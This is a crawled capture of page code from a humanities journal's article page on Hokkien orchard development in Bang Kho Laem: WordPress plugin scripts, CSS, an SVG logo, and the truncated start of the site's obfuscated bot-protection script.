<link rel='stylesheet' id='font-awesome-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.1' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.7' id='astra-theme-js-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/themes/astra/assets/js/minified/frontend-pro.min.js?ver=3.6.7' id='astra-theme-js-pro-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/embedpress/assets/js/front.js?ver=3.1.0' id='embedpress-front-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","header_main_stick":"1","header_above_stick":"0","header_below_stick":"","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":200,"tablet":"","mobile":120},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/uploads/astra-addon/astra-addon-6124d3907fee44-58524490.js?ver=3.5.7' id='astra-addon-js-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-elements/assets/js/lib/slick/slick.min.js?ver=1.8.1' id='jet-slick-js'></script>
<script id='shared-counts-js-extra'>
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-admin\/admin-ajax.php","social_tracking":"1"};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.3.0' id='shared-counts-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script id='jet-smart-filters-js-extra'>
var JetSmartFilterSettings = {"ajaxurl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/www.manusya.journals.chula.ac.th","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-widget-portfolio","action":"insert","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine-calendar":{"selector":".elementor-widget-jet-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":{"jet-engine":{"default":{"lisitng_id":"3024","columns":"1","columns_tablet":"","columns_mobile":"","is_archive_template":"","post_status":["publish"],"use_random_posts_num":"","posts_num":6,"max_posts_num":9,"not_found_message":"","is_masonry":"","equal_columns_height":"","use_load_more":"","load_more_id":"","load_more_type":"click","use_custom_post_types":"","custom_post_types":[],"hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"inject_alternative_items":"","injection_items":[],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"yes","custom_query_id":"3","_element_id":"","jet_cct_query":""}}},"misc":{"week_start":"1","url_type":"permalink"},"props":{"jet-engine":{"default":{"found_posts":0,"max_num_pages":1,"page":1}}},"extra_props":[],"templates":{"active_filter":"<% if ($label) { %><div class=\"jet-active-filter__label\"><% $label %><\/div><% } %><% if ($value) { %><div class=\"jet-active-filter__val\"><% $value %><\/div><% } %><div class=\"jet-active-filter__remove\">&times;<\/div>","active_tag":"<% if ($label) { %><div class=\"jet-active-tag__label\"><% $label %><\/div><% } %><% if ($value) { %><div class=\"jet-active-tag__val\"><% $value %><\/div><% } %><div class=\"jet-active-tag__remove\">&times;<\/div>","pagination_item":"<div class=\"jet-filters-pagination__link\"><% $value %><\/div>","pagination_item_dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>"},"jetFiltersIndexedData":[],"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=2.3.1' id='jet-smart-filters-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.4' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1' id='elementor-webpack-runtime-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-admin\/admin-ajax.php","nonce":"a61327b3d6","urls":{"assets":"http:\/\/www.manusya.journals.chula.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.4' id='elementor-pro-frontend-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.1' id='share-link-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-extra'>
var uael_particles_script = {"uael_particles_url":"http:\/\/www.manusya.journals.chula.ac.th\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"http:\/\/www.manusya.journals.chula.ac.th\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
</script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"http:\/\/www.manusya.journals.chula.ac.th\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3239,"title":"The%20Chinese%20Hokkien%20People%20and%20the%20Orchard%20Development%20in%20Bang%20Kho%20Laem%20in%20the%20Past%20-%20MANUSYA","excerpt":"","featuredImage":"http:\/\/www.manusya.journals.chula.ac.th\/wp-content\/uploads\/2021\/05\/google-docs.svg"}};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1' id='elementor-frontend-js'></script>
<script id='elementor-frontend-js-after'>
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.4' id='pro-preloaded-elements-handlers-js'></script>
<script id='jet-elements-js-extra'>
var jetElements = {"ajaxUrl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.8' id='jet-elements-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0' id='jet-anime-js-js'></script>
<script id='jet-popup-frontend-js-extra'>
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":{"7176873":{"attached-popup":"jet-popup-2382","trigger-type":"click-self","trigger-custom-selector":""},"56928dc":{"attached-popup":"jet-popup-2382","trigger-type":"click-self","trigger-custom-selector":""}}},"version":"1.5.4","ajax_url":"http:\/\/www.manusya.journals.chula.ac.th\/wp-admin\/admin-ajax.php"};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=1.5.4' id='jet-popup-frontend-js'></script>
<script id='jet-tabs-frontend-js-extra'>
var JetTabsSettings = {"ajaxurl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.13' id='jet-tabs-frontend-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2' id='jet-tricks-popperjs-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1' id='jet-tricks-tippy-bundle-js'></script>
<script id='jet-tricks-frontend-js-extra'>
var JetTricksSettings = {"elements_data":{"sections":{"21a9f24":{"view_more":false,"particles":"false","particles_json":null},"41ad6e5":{"view_more":false,"particles":"false","particles_json":null},"a69334d":{"view_more":false,"particles":"false","particles_json":null},"4f65ff2":{"view_more":false,"particles":"false","particles_json":null},"9b986e5":{"view_more":false,"particles":"false","particles_json":null},"1f72a08":{"view_more":false,"particles":"false","particles_json":null},"01e9066":{"view_more":false,"particles":"false","particles_json":null},"2a1582f":{"view_more":false,"particles":"false","particles_json":null},"171cc07":{"view_more":false,"particles":"false","particles_json":null},"90cd470":{"view_more":false,"particles":"false","particles_json":null},"1a9d931":{"view_more":false,"particles":"false","particles_json":null},"4184d86":{"view_more":false,"particles":"false","particles_json":null},"82a762f":{"view_more":false,"particles":"false","particles_json":null},"c560205":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"7176873":[],"56928dc":[],"038d06e":[],"124a8d8":[],"b9a738e":[],"c712e51":[],"5c7921b":[],"586b049":[],"a308246":[],"610d6f0":[],"b5d69d7":[],"d3a4783":[],"07d5baa":[],"dac8be1":[],"99ea608":[],"612cc64":[],"63d09fb":[],"30d9a26":[],"739d8a4":[],"4b416e9":[],"572c6c0":[],"bcbecb4":[],"ac562c8":[],"9b6536f":[],"ac2f8c5":[],"5ff571f":[],"d9eb460":[],"632d642":[],"d624c67":[],"b440aaf":[],"e2c54b5":[],"f644fb0":[],"4971fa5":[],"f6386e7":[],"c8b3d03":[],"1d51f4b":[],"b176ed0":[],"d5b5fe4":[],"0732435":[],"4b2fbd9":[],"0000bbf":[],"416451d":[],"c4d699e":[],"523d4be":[],"fe00333":[],"4d6bf97":[],"bf98329":[]}}};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.3.8' id='jet-tricks-frontend-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.1' id='preloaded-modules-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.4' id='e-sticky-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script id='jet-search-js-extra'>
var jetSearchSettings = {"ajaxurl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-admin\/admin-ajax.php","action":"jet_ajax_search","nonce":"9484c1fe40"};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=2.1.13' id='jet-search-js'></script>
<script id='jet-engine-frontend-js-extra'>
var JetEngineSettings = {"ajaxurl":"http:\/\/www.manusya.journals.chula.ac.th\/wp-admin\/admin-ajax.php","mapPopupTimeout":"400"};
</script>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.8.7' id='jet-engine-frontend-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1194078357" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.manusya.journals.chula.ac.th/wp-content/uploads/elementor/css/post-1900.css?ver=1627555554
body_size: 1651
content:
.elementor-1900 .elementor-element.elementor-element-7176873 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1900 .elementor-element.elementor-element-7176873 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1900 .elementor-element.elementor-element-7176873 .elementor-button{font-family:"Assistant", Sans-serif;font-weight:600;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:var( --e-global-color-secondary );border-radius:35px 35px 35px 35px;}.elementor-1900 .elementor-element.elementor-element-7176873 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1900 .elementor-element.elementor-element-7176873{width:auto;max-width:auto;}.elementor-1900 .elementor-element.elementor-element-56928dc .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1900 .elementor-element.elementor-element-56928dc .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1900 .elementor-element.elementor-element-56928dc .elementor-button{font-family:"Assistant", Sans-serif;font-weight:600;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:var( --e-global-color-secondary );border-radius:35px 35px 35px 35px;}.elementor-1900 .elementor-element.elementor-element-56928dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1900 .elementor-element.elementor-element-56928dc{width:auto;max-width:auto;}.elementor-1900 .elementor-element.elementor-element-21a9f24{margin-top:0px;margin-bottom:0px;padding:1px 1px 1px 1px;}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/05/MANUSYA-Journal-of-Humanities-1.svg
body_size: 353
content:
<svg xmlns="http://www.w3.org/2000/svg" width="485" height="149" viewBox="0 0 485 149">
  <text id="MANUSYA:_Journal_of_Humanities" data-name="MANUSYA: 
Journal of Humanities" fill="#fff" font-size="40" font-family="DMSerifText-Regular, DM Serif Text"><tspan x="0" y="41">MANUSYA: </tspan><tspan x="0" y="95">Journal of Humanities</tspan></text>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.manusya.journals.chula.ac.th/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24985
content:
var _0xe528=['\x54\x54\x6a\x44\x6f\x4d\x4b\x44\x4e\x38\x4f\x48\x77\x71\x51\x2f\x4b\x4d\x4f\x69\x58\x4d\x4f\x67\x77\x72\x6c\x6d\x77\x72\x6e\x43\x6a\x63\x4f\x66','\x77\x36\x6f\x46\x77\x35\x6b\x56\x77\x72\x2f\x43\x69\x78\x6f\x41\x4b\x51\x4c\x43\x6d\x38\x4b\x39\x65\x63\x4b\x66\x77\x37\x6f\x76\x77\x71\x7a\x44\x73\x77\x3d\x3d','\x77\x70\x6a\x43\x6e\x46\x6a\x44\x6e\x42\x45\x38\x77\x36\x50\x44\x69\x41\x33\x44\x74\x67\x3d\x3d','\x77\x34\x70\x59\x77\x72\x51\x3d','\x77\x70\x2f\x43\x6b\x6e\x59\x3d','\x77\x71\x30\x51\x77\x70\x74\x47','\x48\x63\x4b\x47\x4a\x73\x4f\x73\x43\x7a\x4c\x44\x69\x51\x3d\x3d','\x44\x77\x74\x2f\x77\x36\x73\x38\x50\x4d\x4f\x53\x77\x35\x37\x44\x6d\x4d\x4b\x70\x4b\x73\x4b\x5a\x42\x45\x33\x43\x6a\x73\x4b\x6f\x4b\x73\x4f\x51\x46\x4d\x4f\x67\x77\x72\x6a\x44\x6d\x53\x4c\x43\x71\x73\x4f\x73','\x59\x56\x58\x43\x6f\x77\x3d\x3d','\x58\x33\x41\x47\x44\x77\x3d\x3d','\x77\x70\x7a\x43\x6e\x55\x62\x44\x75\x6e\x44\x44\x75\x73\x4b\x30','\x4b\x57\x76\x44\x6e\x73\x4f\x6c\x49\x6a\x6e\x44\x68\x31\x30\x2f\x44\x54\x72\x43\x69\x38\x4b\x67\x47\x46\x6a\x43\x73\x38\x4f\x64\x77\x72\x44\x44\x6b\x73\x4b\x58\x77\x35\x42\x2f\x4d\x73\x4f\x53\x41\x38\x4b\x59\x52\x30\x48\x44\x6d\x38\x4f\x45\x77\x36\x6b\x3d','\x63\x51\x4a\x76','\x77\x71\x58\x43\x6d\x69\x4d\x3d','\x77\x72\x50\x43\x68\x4d\x4b\x63\x4d\x77\x3d\x3d','\x64\x43\x37\x44\x6d\x63\x4f\x55\x4f\x53\x4c\x44\x68\x77\x3d\x3d','\x77\x6f\x42\x38\x77\x35\x6a\x44\x75\x63\x4b\x68\x66\x38\x4b\x71\x77\x71\x63\x2b\x77\x34\x4d\x6b\x77\x34\x72\x44\x73\x44\x7a\x43\x73\x45\x51\x41\x77\x36\x38\x3d','\x51\x6b\x63\x6c','\x57\x77\x31\x66','\x66\x48\x51\x47\x50\x6e\x45\x4a\x77\x6f\x77\x3d','\x77\x34\x66\x44\x70\x53\x58\x43\x72\x6b\x6e\x43\x68\x51\x2f\x44\x68\x6e\x51\x64\x77\x34\x76\x43\x70\x38\x4f\x2b\x77\x35\x6e\x44\x6b\x73\x4b\x61\x57\x46\x63\x30\x44\x67\x3d\x3d','\x77\x70\x6a\x43\x6c\x31\x2f\x44\x6e\x6e\x58\x44\x73\x73\x4b\x6c\x77\x72\x4d\x3d','\x58\x32\x66\x43\x6f\x77\x3d\x3d','\x77\x71\x72\x43\x69\x44\x30\x3d','\x4b\x38\x4b\x41\x77\x37\x37\x43\x74\x67\x3d\x3d','\x5a\x4d\x4f\x31\x77\x36\x39\x6c\x54\x63\x4b\x71\x4e\x51\x3d\x3d','\x54\x63\x4f\x6e\x44\x77\x3d\x3d','\x77\x70\x6f\x46\x77\x6f\x35\x58\x77\x35\x73\x78','\x43\x4d\x4b\x77\x77\x37\x77\x74\x54\x38\x4b\x39\x77\x34\x4d\x6d\x47\x38\x4f\x41\x4f\x31\x74\x34\x65\x73\x4f\x65\x4c\x38\x4f\x45\x77\x37\x7a\x44\x72\x67\x3d\x3d','\x77\x70\x6e\x43\x76\x55\x30\x3d','\x51\x69\x42\x2b\x77\x72\x64\x4c\x77\x37\x4d\x3d','\x77\x70\x6e\x43\x67\x77\x54\x44\x75\x73\x4f\x54\x4a\x46\x44\x43\x69\x47\x59\x69\x44\x41\x3d\x3d','\x77\x72\x62\x43\x73\x78\x37\x44\x6f\x38\x4f\x75\x4a\x46\x48\x43\x6a\x57\x59\x61\x47\x6a\x66\x43\x71\x53\x4c\x43\x6a\x38\x4f\x75\x77\x35\x59\x4b\x53\x73\x4f\x2f\x77\x34\x4c\x43\x6e\x63\x4f\x78\x61\x51\x34\x73\x77\x70\x4c\x44\x69\x46\x66\x44\x76\x73\x4b\x71\x77\x35\x30\x3d','\x77\x71\x35\x73\x77\x70\x78\x35\x47\x4d\x4b\x2b\x77\x70\x6a\x44\x69\x41\x3d\x3d','\x77\x34\x35\x46\x77\x70\x39\x56\x53\x56\x31\x59\x77\x70\x6f\x3d','\x77\x35\x42\x50\x77\x70\x42\x62\x58\x46\x41\x3d','\x77\x6f\x62\x43\x67\x67\x4c\x44\x6f\x4d\x4f\x79\x4c\x6b\x4c\x43\x6e\x77\x3d\x3d','\x61\x73\x4f\x6a\x77\x35\x4a\x63\x56\x4d\x4b\x69\x49\x67\x44\x43\x6a\x38\x4f\x47\x77\x35\x4d\x6f\x63\x38\x4f\x69\x4e\x4d\x4f\x33\x54\x73\x4b\x4d\x77\x6f\x49\x3d','\x77\x70\x6f\x31\x77\x70\x73\x3d','\x77\x71\x41\x67\x77\x34\x42\x68','\x77\x70\x54\x44\x67\x73\x4f\x4c','\x4a\x63\x4b\x49\x77\x36\x51\x3d','\x50\x42\x54\x44\x70\x4d\x4f\x75\x4d\x79\x37\x44\x6b\x6c\x78\x71\x41\x6a\x54\x43\x75\x73\x4b\x63\x47\x45\x6a\x43\x71\x4d\x4f\x42\x77\x71\x33\x44\x6e\x38\x4f\x53\x77\x6f\x70\x66\x45\x63\x4f\x37\x49\x4d\x4b\x36\x61\x33\x62\x44\x76\x38\x4b\x63','\x45\x73\x4b\x32\x77\x35\x38\x3d','\x66\x51\x78\x75','\x52\x44\x44\x44\x74\x38\x4b\x55','\x52\x43\x68\x74\x77\x37\x34\x69\x51\x44\x34\x3d','\x63\x4d\x4b\x51\x4f\x63\x4f\x39\x77\x70\x4c\x44\x72\x73\x4f\x63\x77\x37\x6b\x6b\x42\x4d\x4f\x68\x41\x41\x3d\x3d','\x77\x34\x4d\x67\x4d\x63\x4b\x49','\x77\x72\x4a\x35\x48\x63\x4b\x6f\x50\x4d\x4f\x69\x4a\x67\x3d\x3d','\x65\x53\x41\x37\x4d\x43\x78\x75\x4d\x45\x49\x35\x77\x70\x45\x66\x64\x63\x4b\x4a\x77\x36\x2f\x43\x72\x73\x4b\x4d\x4f\x46\x45\x3d','\x44\x73\x4f\x53\x57\x73\x4f\x5a\x77\x72\x4d\x3d','\x77\x36\x55\x35\x4e\x41\x3d\x3d','\x53\x57\x46\x4b\x50\x7a\x48\x43\x70\x42\x2f\x44\x6f\x30\x37\x44\x69\x44\x54\x43\x71\x67\x49\x78\x77\x70\x4e\x61\x77\x35\x37\x44\x6a\x4d\x4f\x61\x77\x72\x74\x44\x65\x6b\x38\x5a\x61\x6e\x59\x62\x45\x38\x4f\x6c\x77\x71\x66\x44\x6c\x6e\x72\x43\x70\x38\x4f\x56\x77\x36\x34\x79\x77\x6f\x4c\x43\x72\x73\x4f\x36\x4e\x4d\x4f\x6f\x77\x70\x62\x44\x6b\x38\x4b\x6d\x77\x72\x54\x43\x71\x42\x44\x44\x74\x6a\x7a\x44\x6e\x31\x4c\x44\x72\x73\x4b\x43\x77\x37\x56\x2b\x77\x34\x6c\x79\x77\x36\x49\x30\x77\x37\x5a\x6b\x46\x46\x6b\x78\x77\x71\x63\x3d','\x55\x52\x5a\x65\x77\x36\x5a\x66','\x77\x34\x6f\x71\x77\x34\x63\x3d','\x4a\x38\x4b\x37\x77\x35\x6b\x3d','\x77\x34\x76\x44\x68\x4d\x4f\x32','\x57\x48\x66\x43\x74\x67\x3d\x3d','\x57\x67\x70\x76','\x4e\x52\x4d\x4c','\x4a\x4d\x4b\x66\